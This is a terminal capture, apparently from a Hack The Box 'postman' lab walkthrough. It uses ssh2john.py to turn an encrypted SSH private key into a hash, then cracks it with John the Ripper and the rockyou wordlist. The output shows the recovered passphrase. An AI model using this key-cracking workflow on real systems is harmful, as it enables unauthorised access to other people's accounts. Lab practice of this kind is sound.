 root@kali:~/htb/postman# ssh2john.py matt.txt
matt.txt:$sshng$0$8$73E9CEFBCCF5287C$1192$25e840e75235eebb0238e56ac96c7e0bcdfadc83816
13c2c32f2b35e491f11941a5cafd3e74b3723809d71f6ebd5d5c8c9a6d72cba593a26442afaf8f8ac928e
b0054e8ceb37d306584a81109e73315aebb774c656472f132be55b092ced1fe08f11f25304fe6b92c2186
4a3f909e35536230df9d3db68c90541d3576cab29e033e825dd153fb1221c44022bf49b56649324245a95
4c5e6900936cca2f45b6b5d55892c2b0c4a0b01a65a5a5d91e3f6246969f4b5847ab31fa256e34d2394e6
719e49b248864b30e532a1779d39022507d939fcf6a34679c54911b8ca789fef1590b9608b10fbdb25f3d
dae6b50b736772fdcc35c7f49e5235d7b052fd0c0db6e4e8cc6f294bd937962fab62be9fde66bf50bb149
53277bbe671cb4b483f08c266fc547d89ff2b81551dabef03e6fd968a67502100111a7022ff3eb58a1fc0
e8e0406cad59ffeaecc1ab3b7705db99353c458dc9932a638598b195e25a14051e414e20dc1510eb476a4
f8d82af761e69e900545eb6fc10ef1ba4934adb6fa9af17c812a8b420ed6a5b645cad812d394e93d93ccd
9a641114bc626d3c61e36722e9932b4c8538da3ab44d63
root@kali:~/htb/postman# ssh2john.py matt.txt > hash.txt
root@kali:~/htb/postman# john -w=/usr/share/wordlists/rockyou.txt hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 1 for all loaded hashes
Cost 2 (iteration count) is 2 for all loaded hashes
Will run 4 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
computer2008     (matt.txt)